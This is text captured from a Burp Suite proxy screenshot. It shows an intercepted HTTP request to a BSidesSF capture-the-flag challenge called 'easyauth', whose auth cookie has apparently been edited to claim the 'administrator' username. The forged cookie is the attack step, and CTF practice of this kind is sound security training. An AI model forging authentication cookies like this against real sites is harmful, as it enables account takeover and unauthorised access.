 Burp Suite Free Edition v1.7.13 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Projec
Intercept HTTP history WebSockets history Options
Request to http://easyauth-afee0e67.ctf.bsidessf.net:80 [104.198.10.132]
Forward Drop Intercept is on Action
Raw Params Headers Hex
GET /index.php HTTP/1.1
Host: easyauth-afee0e67.ctf.bsidessf.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:51.0) Gecko/20100101 Firefox/51.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://easyauth-afee0e67.ctf.bsidessf.net/index.php
Cookie: auth=username%3Dadministrator%26date%3D2017-02-13T04%3A41%3A59%2B0000%26
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1